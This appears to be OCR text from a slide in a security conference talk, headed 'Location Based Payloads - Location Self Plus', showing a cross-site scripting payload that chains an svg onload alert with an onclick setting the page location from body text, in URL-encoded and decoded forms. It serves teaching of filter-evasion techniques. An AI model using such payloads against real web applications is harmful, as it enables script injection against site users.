 Patrick Laverty
52:34
Location Based Payloads - Location Self Plus
● Location Self Plus Before
p=%26p=%26lt;svg/onload=alert(1)><j onclick=location%2B=document.body.
textContent>click me!
http://...?p=%26p=%26lt;svg/onload=alert(1)%3E%3Cj%20onclick=location%
2B=document.body.textContent%3Eclick%20me![BODY_CONTENT]
&p=<svg/onload=alert(1)>click me!